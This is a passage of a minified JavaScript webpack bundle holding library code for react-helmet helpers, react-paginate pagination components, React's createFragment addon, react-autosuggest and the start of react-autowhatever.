0===f?"":f,d=e.titleAttributes;return{base:j(u.TAG_NAMES.BASE,t,r),bodyAttributes:j(u.ATTRIBUTE_NAMES.BODY,n,r),htmlAttributes:j(u.ATTRIBUTE_NAMES.HTML,o,r),link:j(u.TAG_NAMES.LINK,i,r),meta:j(u.TAG_NAMES.META,a,r),noscript:j(u.TAG_NAMES.NOSCRIPT,l,r),script:j(u.TAG_NAMES.SCRIPT,s,r),style:j(u.TAG_NAMES.STYLE,c,r),title:j(u.TAG_NAMES.TITLE,{title:p,titleAttributes:d},r)}},t.reducePropsToState=function(e){return{baseTag:h([u.TAG_PROPERTIES.HREF],e),bodyAttributes:d(u.ATTRIBUTE_NAMES.BODY,e),defer:m(e,u.HELMET_PROPS.DEFER),encode:m(e,u.HELMET_PROPS.ENCODE_SPECIAL_CHARACTERS),htmlAttributes:d(u.ATTRIBUTE_NAMES.HTML,e),linkTags:v(u.TAG_NAMES.LINK,[u.TAG_PROPERTIES.REL,u.TAG_PROPERTIES.HREF],e),metaTags:v(u.TAG_NAMES.META,[u.TAG_PROPERTIES.NAME,u.TAG_PROPERTIES.CHARSET,u.TAG_PROPERTIES.HTTPEQUIV,u.TAG_PROPERTIES.PROPERTY,u.TAG_PROPERTIES.ITEM_PROP],e),noscriptTags:v(u.TAG_NAMES.NOSCRIPT,[u.TAG_PROPERTIES.INNER_HTML],e),onChangeClientState:p(e),scriptTags:v(u.TAG_NAMES.SCRIPT,[u.TAG_PROPERTIES.SRC,u.TAG_PROPERTIES.INNER_HTML],e),styleTags:v(u.TAG_NAMES.STYLE,[u.TAG_PROPERTIES.CSS_TEXT],e),title:f(e),titleAttributes:d(u.ATTRIBUTE_NAMES.TITLE,e)}},t.requestAnimationFrame=b,t.warn=w}).call(this,n(169))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=f(o),a=f(n(6)),u=f(n(22)),l=f(n(1671)),s=f(n(1672)),c=f(n(1673));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var d=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handlePreviousPage=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,n.state.selected>0&&n.handlePageSelected(n.state.selected-1,e)},n.handleNextPage=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,n.state.selected<n.props.pageCount-1&&n.handlePageSelected(n.state.selected+1,e)},n.handlePageSelected=function(e,t){t.preventDefault?t.preventDefault():t.returnValue=!1,n.state.selected!==e&&(n.setState({selected:e}),n.callCallback(e))},n.callCallback=function(e){void 0!==n.props.onPageChange&&"function"==typeof n.props.onPageChange&&n.props.onPageChange({selected:e})},n.pagination=function(){var e={};if(n.props.pageCount<=n.props.pageRangeDisplayed)for(var t=0;t<n.props.pageCount;t++)e["key"+t]=n.getPageElement(t);else{var r=n.props.pageRangeDisplayed/2,o=n.props.pageRangeDisplayed-r;n.state.selected>n.props.pageCount-n.props.pageRangeDisplayed/2?(o=n.props.pageCount-n.state.selected,r=n.props.pageRangeDisplayed-o):n.state.selected<n.props.pageRangeDisplayed/2&&(r=n.state.selected,o=n.props.pageRangeDisplayed-r);var a=void 0,u=void 0,l=void 0,s=function(e){return n.getPageElement(e)};for(a=0;a<n.props.pageCount;a++)if((u=a+1)<=n.props.marginPagesDisplayed)e["key"+a]=s(a);else if(u>n.props.pageCount-n.props.marginPagesDisplayed)e["key"+a]=s(a);else if(a>=n.state.selected-r&&a<=n.state.selected+o)e["key"+a]=s(a);else{var f=Object.keys(e),p=e[f[f.length-1]];n.props.breakLabel&&p!==l&&(l=i.default.createElement(c.default,{breakLabel:n.props.breakLabel,breakClassName:n.props.breakClassName}),e["key"+a]=l)}}return e},n.state={selected:e.initialPage?e.initialPage:e.forcePage?e.forcePage:0},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentDidMount",value:function(){void 0===this.props.initialPage||this.props.disableInitialCallback||this.callCallback(this.props.initialPage)}},{key:"componentWillReceiveProps",value:function(e){void 0!==e.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:e.forcePage})}},{key:"hrefBuilder",value:function(e){if(this.props.hrefBuilder&&e!==this.state.selected&&e>=0&&e<this.props.pageCount)return this.props.hrefBuilder(e+1)}},{key:"getPageElement",value:function(e){return i.default.createElement(s.default,{onClick:this.handlePageSelected.bind(null,e),selected:this.state.selected===e,pageClassName:this.props.pageClassName,pageLinkClassName:this.props.pageLinkClassName,activeClassName:this.props.activeClassName,extraAriaContext:this.props.extraAriaContext,href:this.hrefBuilder(e),page:e+1})}},{key:"render",value:function(){var e=this.props.disabledClassName,t=(0,u.default)(this.props.previousClassName,p({},e,0===this.state.selected)),n=(0,u.default)(this.props.nextClassName,p({},e,this.state.selected===this.props.pageCount-1));return i.default.createElement("ul",{className:this.props.containerClassName},i.default.createElement("li",{className:t},i.default.createElement("a",{onClick:this.handlePreviousPage,className:this.props.previousLinkClassName,href:this.hrefBuilder(this.state.selected-1),tabIndex:"0",onKeyPress:this.handlePreviousPage},this.props.previousLabel)),(0,l.default)(this.pagination()),i.default.createElement("li",{className:n},i.default.createElement("a",{onClick:this.handleNextPage,className:this.props.nextLinkClassName,href:this.hrefBuilder(this.state.selected+1),tabIndex:"0",onKeyPress:this.handleNextPage},this.props.nextLabel)))}}]),t}(o.Component);d.propTypes={pageCount:a.default.number.isRequired,pageRangeDisplayed:a.default.number.isRequired,marginPagesDisplayed:a.default.number.isRequired,previousLabel:a.default.node,nextLabel:a.default.node,breakLabel:a.default.node,hrefBuilder:a.default.func,onPageChange:a.default.func,initialPage:a.default.number,forcePage:a.default.number,disableInitialCallback:a.default.bool,containerClassName:a.default.string,pageClassName:a.default.string,pageLinkClassName:a.default.string,activeClassName:a.default.string,previousClassName:a.default.string,nextClassName:a.default.string,previousLinkClassName:a.default.string,nextLinkClassName:a.default.string,disabledClassName:a.default.string,breakClassName:a.default.string},d.defaultProps={pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousClassName:"previous",nextClassName:"next",previousLabel:"Previous",nextLabel:"Next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1},t.default=d},function(e,t,n){"use strict";var r=n(0),o="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,i=n(867),a=n(933),u=n(723),l="function"==typeof Symbol&&Symbol.iterator;function s(e,t){return e&&"object"==typeof e&&null!=e.key?(n=e.key,r={"=":"=0",":":"=2"},"$"+(""+n).replace(/[=:]/g,(function(e){return r[e]}))):t.toString(36);var n,r}function c(e,t,n,r){var i,u=typeof e;if("undefined"!==u&&"boolean"!==u||(e=null),null===e||"string"===u||"number"===u||"object"===u&&e.$$typeof===o)return n(r,e,""===t?"."+s(e,0):t),1;var f=0,p=""===t?".":t+":";if(Array.isArray(e))for(var d=0;d<e.length;d++)f+=c(i=e[d],p+s(i,d),n,r);else{var h=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(e);if(h){0;for(var v,m=h.call(e),y=0;!(v=m.next()).done;)f+=c(i=v.value,p+s(i,y++),n,r)}else if("object"===u){0;var g=""+e;a(!1,"Objects are not valid as a React child (found: %s).%s","[object Object]"===g?"object with keys {"+Object.keys(e).join(", ")+"}":g,"")}}return f}var f=/\/+/g;function p(e){return(""+e).replace(f,"$&/")}var d,h,v=m,m=function(e){if(this.instancePool.length){var t=this.instancePool.pop();return this.call(t,e),t}return new this(e)},y=function(e){a(e instanceof this,"Trying to release an instance into a pool of a different type."),e.destructor(),this.instancePool.length<this.poolSize&&this.instancePool.push(e)};function g(e,t,n,r){this.result=e,this.keyPrefix=t,this.func=n,this.context=r,this.count=0}function b(e,t,n){var o,a,u=e.result,l=e.keyPrefix,s=e.func,c=e.context,f=s.call(c,t,e.count++);Array.isArray(f)?_(f,u,n,i.thatReturnsArgument):null!=f&&(r.isValidElement(f)&&(o=f,a=l+(!f.key||t&&t.key===f.key?"":p(f.key)+"/")+n,f=r.cloneElement(o,{key:a},void 0!==o.props?o.props.children:void 0)),u.push(f))}function _(e,t,n,r,o){var i="";null!=n&&(i=p(n)+"/");var a=g.getPooled(t,i,r,o);!function(e,t,n){null==e||c(e,"",t,n)}(e,b,a),g.release(a)}g.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},d=function(e,t,n,r){if(this.instancePool.length){var o=this.instancePool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)},(h=g).instancePool=[],h.getPooled=d||v,h.poolSize||(h.poolSize=10),h.release=y;e.exports=function(e){if("object"!=typeof e||!e||Array.isArray(e))return u(!1,"React.addons.createFragment only accepts a single object. Got: %s",e),e;if(r.isValidElement(e))return u(!1,"React.addons.createFragment does not accept a ReactElement without a wrapper object."),e;a(1!==e.nodeType,"React.addons.createFragment(...): Encountered an invalid child; DOM elements are not valid children of React components.");var t=[];for(var n in e)_(e[n],t,n,i.thatReturnsArgument);return t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){var t=e.pageClassName,n=e.pageLinkClassName,r=e.onClick,o=e.href,a="Page "+e.page+(e.extraAriaContext?" "+e.extraAriaContext:""),u=null;return e.selected&&(u="page",a="Page "+e.page+" is your current page",t=void 0!==t?t+" "+e.activeClassName:e.activeClassName),i.default.createElement("li",{className:t},i.default.createElement("a",{onClick:r,className:n,href:o,tabIndex:"0","aria-label":a,"aria-current":u,onKeyPress:r},e.page))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){var t=e.breakLabel,n=e.breakClassName||"break";return i.default.createElement("li",{className:n},t)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=f(i),u=f(n(6)),l=f(n(1675)),s=f(n(1676)),c=n(1684);function f(e){return e&&e.__esModule?e:{default:e}}var p=function(){return!0},d=function(e){function t(e){var n=e.alwaysRenderSuggestions;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return h.call(r),r.state={isFocused:!1,isCollapsed:!n,highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null},r.justPressedUpDown=!1,r.justMouseEntered=!1,r.pressedSuggestion=null,r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){document.addEventListener("mousedown",this.onDocumentMouseDown),document.addEventListener("mouseup",this.onDocumentMouseUp),this.input=this.autowhatever.input,this.suggestionsContainer=this.autowhatever.itemsContainer}},{key:"componentWillReceiveProps",value:function(e){(0,l.default)(e.suggestions,this.props.suggestions)?e.highlightFirstSuggestion&&e.suggestions.length>0&&!1===this.justPressedUpDown&&!1===this.justMouseEntered&&this.highlightFirstSuggestion():this.willRenderSuggestions(e)?this.state.isCollapsed&&!this.justSelectedSuggestion&&this.revealSuggestions():this.resetHighlightedSuggestion()}},{key:"componentDidUpdate",value:function(e,t){var n=this.props,r=n.suggestions,o=n.onSuggestionHighlighted,i=n.highlightFirstSuggestion;if(!(0,l.default)(r,e.suggestions)&&r.length>0&&i)this.highlightFirstSuggestion();else if(o){var a=this.getHighlightedSuggestion();a!=t.highlightedSuggestion&&o({suggestion:a})}}},{key:"componentWillUnmount",value:function(){document.removeEventListener("mousedown",this.onDocumentMouseDown),document.removeEventListener("mouseup",this.onDocumentMouseUp)}},{key:"updateHighlightedSuggestion",value:function(e,t,n){var r=this;this.setState((function(o){var i=o.valueBeforeUpDown;return null===t?i=null:null===i&&void 0!==n&&(i=n),{highlightedSectionIndex:e,highlightedSuggestionIndex:t,highlightedSuggestion:null===t?null:r.getSuggestion(e,t),valueBeforeUpDown:i}}))}},{key:"resetHighlightedSuggestion",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.setState((function(t){var n=t.valueBeforeUpDown;return{highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:e?null:n}}))}},{key:"revealSuggestions",value:function(){this.setState({isCollapsed:!1})}},{key:"closeSuggestions",value:function(){this.setState({highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null,isCollapsed:!0})}},{key:"getSuggestion",value:function(e,t){var n=this.props,r=n.suggestions,o=n.multiSection,i=n.getSectionSuggestions;return o?i(r[e])[t]:r[t]}},{key:"getHighlightedSuggestion",value:function(){var e=this.state,t=e.highlightedSectionIndex,n=e.highlightedSuggestionIndex;return null===n?null:this.getSuggestion(t,n)}},{key:"getSuggestionValueByIndex",value:function(e,t){return(0,this.props.getSuggestionValue)(this.getSuggestion(e,t))}},{key:"getSuggestionIndices",value:function(e){var t=e.getAttribute("data-section-index"),n=e.getAttribute("data-suggestion-index");return{sectionIndex:"string"==typeof t?parseInt(t,10):null,suggestionIndex:parseInt(n,10)}}},{key:"findSuggestionElement",value:function(e){var t=e;do{if(null!==t.getAttribute("data-suggestion-index"))return t;t=t.parentNode}while(null!==t);throw console.error("Clicked element:",e),new Error("Couldn't find suggestion element")}},{key:"maybeCallOnChange",value:function(e,t,n){var r=this.props.inputProps,o=r.value,i=r.onChange;t!==o&&i(e,{newValue:t,method:n})}},{key:"willRenderSuggestions",value:function(e){var t=e.suggestions,n=e.inputProps,r=e.shouldRenderSuggestions,o=n.value;return t.length>0&&r(o)}},{key:"getQuery",value:function(){var e=this.props.inputProps.value,t=this.state.valueBeforeUpDown;return(null===t?e:t).trim()}},{key:"render",value:function(){var e=this,t=this.props,n=t.suggestions,o=t.renderInputComponent,i=t.onSuggestionsFetchRequested,u=t.renderSuggestion,l=t.inputProps,f=t.multiSection,d=t.renderSectionTitle,h=t.id,v=t.getSectionSuggestions,m=t.theme,y=t.getSuggestionValue,g=t.alwaysRenderSuggestions,b=t.highlightFirstSuggestion,_=this.state,w=_.isFocused,x=_.isCollapsed,E=_.highlightedSectionIndex,S=_.highlightedSuggestionIndex,O=_.valueBeforeUpDown,T=g?p:this.props.shouldRenderSuggestions,k=l.value,C=l.onFocus,P=l.onKeyDown,j=this.willRenderSuggestions(this.props),A=g||w&&!x&&j,M=A?n:[],N=r({},l,{onFocus:function(t){if(!e.justSelectedSuggestion&&!e.justClickedOnSuggestionsContainer){var n=T(k);e.setState({isFocused:!0,isCollapsed:!n}),C&&C(t),n&&i({value:k,reason:"input-focused"})}},onBlur:function(t){e.justClickedOnSuggestionsContainer?e.input.focus():(e.blurEvent=t,e.justSelectedSuggestion||(e.onBlur(),e.onSuggestionsClearRequested()))},onChange:function(t){var n=t.target.value,o=T(n);e.maybeCallOnChange(t,n,"type"),e.suggestionsContainer&&(e.suggestionsContainer.scrollTop=0),e.setState(r({},b?{}:{highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null},{valueBeforeUpDown:null,isCollapsed:!o})),o?i({value:n,reason:"input-changed"}):e.onSuggestionsClearRequested()},onKeyDown:function(t,r){var o=t.keyCode;switch(o){case 40:case 38:if(x)T(k)&&(i({value:k,reason:"suggestions-revealed"}),e.revealSuggestions());else if(n.length>0){var a=r.newHighlightedSectionIndex,u=r.newHighlightedItemIndex,l=void 0;l=null===u?null===O?k:O:e.getSuggestionValueByIndex(a,u),e.updateHighlightedSuggestion(a,u,k),e.maybeCallOnChange(t,l,40===o?"down":"up")}t.preventDefault(),e.justPressedUpDown=!0,setTimeout((function(){e.justPressedUpDown=!1}));break;case 13:if(229===t.keyCode)break;var s=e.getHighlightedSuggestion();if(A&&!g&&e.closeSuggestions(),null!=s){var c=y(s);e.maybeCallOnChange(t,c,"enter"),e.onSuggestionSelected(t,{suggestion:s,suggestionValue:c,suggestionIndex:S,sectionIndex:E,method:"enter"}),e.justSelectedSuggestion=!0,setTimeout((function(){e.justSelectedSuggestion=!1}))}break;case 27:A&&t.preventDefault();var f=A&&!g;if(null===O){if(!f){e.maybeCallOnChange(t,"","escape"),T("")?i({value:"",reason:"escape-pressed"}):e.onSuggestionsClearRequested()}}else e.maybeCallOnChange(t,O,"escape");f?(e.onSuggestionsClearRequested(),e.closeSuggestions()):e.resetHighlightedSuggestion()}P&&P(t)}}),R={query:this.getQuery()};return a.default.createElement(s.default,{multiSection:f,items:M,renderInputComponent:o,renderItemsContainer:this.renderSuggestionsContainer,renderItem:u,renderItemData:R,renderSectionTitle:d,getSectionItems:v,highlightedSectionIndex:E,highlightedItemIndex:S,inputProps:N,itemProps:this.itemProps,theme:(0,c.mapToAutowhateverTheme)(m),id:h,ref:this.storeAutowhateverRef})}}]),t}(i.Component);d.propTypes={suggestions:u.default.array.isRequired,onSuggestionsFetchRequested:function(e,t){var n=e[t];if("function"!=typeof n)throw new Error("'onSuggestionsFetchRequested' must be implemented. See: https://github.com/moroshko/react-autosuggest#onSuggestionsFetchRequestedProp")},onSuggestionsClearRequested:function(e,t){var n=e[t];if(!1===e.alwaysRenderSuggestions&&"function"!=typeof n)throw new Error("'onSuggestionsClearRequested' must be implemented. See: https://github.com/moroshko/react-autosuggest#onSuggestionsClearRequestedProp")},onSuggestionSelected:u.default.func,onSuggestionHighlighted:u.default.func,renderInputComponent:u.default.func,renderSuggestionsContainer:u.default.func,getSuggestionValue:u.default.func.isRequired,renderSuggestion:u.default.func.isRequired,inputProps:function(e,t){var n=e[t];if(!n.hasOwnProperty("value"))throw new Error("'inputProps' must have 'value'.");if(!n.hasOwnProperty("onChange"))throw new Error("'inputProps' must have 'onChange'.")},shouldRenderSuggestions:u.default.func,alwaysRenderSuggestions:u.default.bool,multiSection:u.default.bool,renderSectionTitle:function(e,t){var n=e[t];if(!0===e.multiSection&&"function"!=typeof n)throw new Error("'renderSectionTitle' must be implemented. See: https://github.com/moroshko/react-autosuggest#renderSectionTitleProp")},getSectionSuggestions:function(e,t){var n=e[t];if(!0===e.multiSection&&"function"!=typeof n)throw new Error("'getSectionSuggestions' must be implemented. See: https://github.com/moroshko/react-autosuggest#getSectionSuggestionsProp")},focusInputOnSuggestionClick:u.default.bool,highlightFirstSuggestion:u.default.bool,theme:u.default.object,id:u.default.string},d.defaultProps={renderSuggestionsContainer:function(e){var t=e.containerProps,n=e.children;return a.default.createElement("div",t,n)},shouldRenderSuggestions:function(e){return e.trim().length>0},alwaysRenderSuggestions:!1,multiSection:!1,focusInputOnSuggestionClick:!0,highlightFirstSuggestion:!1,theme:c.defaultTheme,id:"1"};var h=function(){var e=this;this.onDocumentMouseDown=function(t){e.justClickedOnSuggestionsContainer=!1;for(var n=t.detail&&t.detail.target||t.target;null!==n&&n!==document;){if(null!==n.getAttribute("data-suggestion-index"))return;if(n===e.suggestionsContainer)return void(e.justClickedOnSuggestionsContainer=!0);n=n.parentNode}},this.storeAutowhateverRef=function(t){null!==t&&(e.autowhatever=t)},this.onSuggestionMouseEnter=function(t,n){var r=n.sectionIndex,o=n.itemIndex;e.updateHighlightedSuggestion(r,o),t.target===e.pressedSuggestion&&(e.justSelectedSuggestion=!0),e.justMouseEntered=!0,setTimeout((function(){e.justMouseEntered=!1}))},this.highlightFirstSuggestion=function(){e.updateHighlightedSuggestion(e.props.multiSection?0:null,0)},this.onDocumentMouseUp=function(){e.pressedSuggestion&&!e.justSelectedSuggestion&&e.input.focus(),e.pressedSuggestion=null},this.onSuggestionMouseDown=function(t){e.justSelectedSuggestion||(e.justSelectedSuggestion=!0,e.pressedSuggestion=t.target)},this.onSuggestionsClearRequested=function(){var t=e.props.onSuggestionsClearRequested;t&&t()},this.onSuggestionSelected=function(t,n){var r=e.props,o=r.alwaysRenderSuggestions,i=r.onSuggestionSelected,a=r.onSuggestionsFetchRequested;i&&i(t,n),o?a({value:n.suggestionValue,reason:"suggestion-selected"}):e.onSuggestionsClearRequested(),e.resetHighlightedSuggestion()},this.onSuggestionClick=function(t){var n=e.props,r=n.alwaysRenderSuggestions,o=n.focusInputOnSuggestionClick,i=e.getSuggestionIndices(e.findSuggestionElement(t.target)),a=i.sectionIndex,u=i.suggestionIndex,l=e.getSuggestion(a,u),s=e.props.getSuggestionValue(l);e.maybeCallOnChange(t,s,"click"),e.onSuggestionSelected(t,{suggestion:l,suggestionValue:s,suggestionIndex:u,sectionIndex:a,method:"click"}),r||e.closeSuggestions(),!0===o?e.input.focus():e.onBlur(),setTimeout((function(){e.justSelectedSuggestion=!1}))},this.onBlur=function(){var t=e.props,n=t.inputProps,r=t.shouldRenderSuggestions,o=n.value,i=n.onBlur,a=e.getHighlightedSuggestion(),u=r(o);e.setState({isFocused:!1,highlightedSectionIndex:null,highlightedSuggestionIndex:null,highlightedSuggestion:null,valueBeforeUpDown:null,isCollapsed:!u}),i&&i(e.blurEvent,{highlightedSuggestion:a})},this.onSuggestionMouseLeave=function(t){e.resetHighlightedSuggestion(!1),e.justSelectedSuggestion&&t.target===e.pressedSuggestion&&(e.justSelectedSuggestion=!1)},this.onSuggestionTouchStart=function(){e.justSelectedSuggestion=!0},this.onSuggestionTouchMove=function(){e.justSelectedSuggestion=!1,e.pressedSuggestion=null,e.input.focus()},this.itemProps=function(t){return{"data-section-index":t.sectionIndex,"data-suggestion-index":t.itemIndex,onMouseEnter:e.onSuggestionMouseEnter,onMouseLeave:e.onSuggestionMouseLeave,onMouseDown:e.onSuggestionMouseDown,onTouchStart:e.onSuggestionTouchStart,onTouchMove:e.onSuggestionTouchMove,onClick:e.onSuggestionClick}},this.renderSuggestionsContainer=function(t){var n=t.containerProps,r=t.children;return(0,e.props.renderSuggestionsContainer)({containerProps:n,children:r,query:e.getQuery()})}};t.default=d},,function(e,t,n){"use strict";e.exports=n(1677).default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=n(0),u=d(a),l=d(n(6)),s=d(n(1678)),c=d(n(1679)),f=d(n(1681)),p=d(n(1682));function d(e){return e&&e.__esModule?e:{default:e}}var h={},v=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.storeInputReference=function(e){null!==e&&(n.input=e)},n.storeItemsContainerReference=function(e){null!==e&&(n.itemsContainer=e)},n.onHighlightedItemChange=function(e){n.highlightedItem=e},n.getItemId=function(e,t){return null===t?null:"react-autowhatever-"+n.props.id+"-"+(null===e?"":"section-"+e)+"-item-"+t},n.onFocus=function(e){var t=n.props.inputProps;n.setState({isInputFocused:!0}),t.onFocus&&t.onFocus(e)},n.onBlur=function(e){var t=n.props.inputProps;n.setState({isInputFocused:!1}),t.onBlur&&t.onBlur(e)},n.onKeyDown=function(e){var t=n.props,r=t.inputProps,i=t.highlightedSectionIndex,a=t.highlightedItemIndex;switch(e.key){case"ArrowDown":case"ArrowUp":var u="ArrowDown"===e.key?"next":"prev",l=n.sectionIterator[u]([i,a]),s=o(l,2),c=s[0],f=s[1];r.onKeyDown(e,{newHighlightedSectionIndex:c,newHighlightedItemIndex:f});break;default:r.onKeyDown(e,{highlightedSectionIndex:i,highlightedItemIndex:a})}},n.highlightedItem=null,n.state={isInputFocused:!1},n.setSectionsItems(e),n.setSectionIterator(e),n.setTheme(e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"componentDidMount",value:function(){this.ensureHighlightedItemIsVisible()}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){e.items!==this.props.items&&this.setSectionsItems(e),e.items===this.props.items&&e.multiSection===this.props.multiSection||this.setSectionIterator(e),e.theme!==this.props.theme&&this.setTheme(e)}},{key:"componentDidUpdate",value:function(){this.ensureHighlightedItemIsVisible()}},{key:"setSectionsItems",value:function(e){e.multiSection&&(this.sectionsItems=e.items.map((function(t){return e.getSectionItems(t)})),this.sectionsLengths=this.sectionsItems.map((function(e){return e.length})),this.allSectionsAreEmpty=this.sectionsLengths.every((function(e){return 0===e})))}},{key:"setSectionIterator",value:function(e){this.sectionIterator=(0,s.default)({multiSection:e.multiSection,data:e.multiSection?this.sectionsLengths:e.items.length})}},{key:"setTheme",value:function(e){this.theme=(0,c.default)(e.theme)}},{key:"renderSections",value:function(){var e=this;if(this.allSectionsAreEmpty)return null;var t=this.theme,n=this.props,r=n.id,o=n.items,i=n.renderItem,a=n.renderItemData,l=n.renderSectionTitle,s=n.highlightedSectionIndex,c=n.highlightedItemIndex,d=n.itemProps;return o.map((function(n,o){var h="react-autowhatever-"+r+"-",v=h+"section-"+o+"-",m=0===o;return u.default.createElement("div",t(v+"container","sectionContainer",m&&"sectionContainerFirst"),u.default.createElement(f.default,{section:n,renderSectionTitle:l,theme:t,sectionKeyPrefix:v}),u.default.createElement(p.default,{items:e.sectionsItems[o],itemProps:d,renderItem:i,renderItemData:a,sectionIndex:o,highlightedItemIndex:s===o?c:null,onHighlightedItemChange:e.onHighlightedItemChange,getItemId:e.getItemId,theme:t,keyPrefix:h,ref:e.storeItemsListReference}))}))}},{key:"renderItems",value:function(){var e=this.props.items;if(0===e.length)return null;var t=this.theme,n=this.props,r=n.id,o=n.renderItem,i=n.renderItemData,a=n.highlightedSectionIndex,l=n.highlightedItemIndex,s=n.itemProps;return u.default.createElement(p.default,{items:e,itemProps:s,renderItem:o,renderItemData:i,highlightedItemIndex:null===a?l:null,onHighlightedItemChange:this.onHighlightedItemChange,getItemId:this.getItemId,theme:t,keyPrefix:"react-autowhatever-"+r+"-"})}},{key:"ensureHighlightedItemIsVisible",value:function(){var e=this.highlightedItem;if(e){var t=this.itemsContainer,n=e.offsetParent===t?e.offsetTop:e.offsetTop-t.offsetTop,r=t.scrollTop;n<r?r=n:n+e.offsetHeight>r+t.offsetHeight&&(r=n+e.offsetHeight-t.offsetHeight),r!==t.scrollTop&&(t.scrollTop=r)}}},{key:"render",value:function(){var e=this.theme,t=this.props,n=t.id,o=t.multiSection,i=t.renderInputComponent,a=t.renderItemsContainer,l=t.highlightedSectionIndex,s=t.highlightedItemIndex,c=this.state.isInputFocused,f=o?this.renderSections():this.renderItems(),p=null!==f,d=this.getItemId(l,s),h="react-autowhatever-"+n,v=r({role:"combobox","aria-haspopup":"listbox","aria-owns":h,"aria-expanded":p},e("react-autowhatever-"+n+"-container","container",p&&"containerOpen"),this.props.containerProps),m=i(r({type:"text",value:"",autoComplete:"off","aria-autocomplete":"list","aria-controls":h,"aria-activedescendant":d},e("react-autowhatever-"+n+"-input","input",p&&"inputOpen",c&&"inputFocused"),this.props.inputProps,{onFocus:this.onFocus,onBlur:this.onBlur,onKeyDown:this.props.inputProps.onKeyDown&&this.onKeyDown,ref:this.storeInputReference})),y=a({containerProps:r({id:h,role:"listbox"},e("react-autowhatever-"+n+"-items-container","itemsContainer",p&&"itemsContainerOpen"),{ref:this.storeI